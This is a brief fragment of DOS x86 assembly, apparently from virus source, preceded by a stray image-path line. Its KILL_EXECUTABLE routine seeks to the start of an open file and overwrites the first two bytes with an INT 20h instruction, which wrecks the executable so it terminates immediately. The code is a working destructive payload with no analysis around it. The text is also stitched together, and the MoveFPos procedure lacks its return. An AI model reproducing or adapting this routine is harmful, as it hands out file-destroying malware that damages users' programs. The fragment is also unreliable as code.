 KILL_EXECUTABLE PROC NEAR
PUSH CX
call MoveFPos
MOV AH,40H
MOV CX,2
MOV DX,OFFSET INT20CMD
INT 21H
POP CX
RET
INT20CMD db 0cdh,20h
KILL_EXECUTABLE ENDp
MoveFPos PROC NEAR
mov ax,4200h
xor cx,cx
mov dx,0
int 21h
MoveFPos ENDP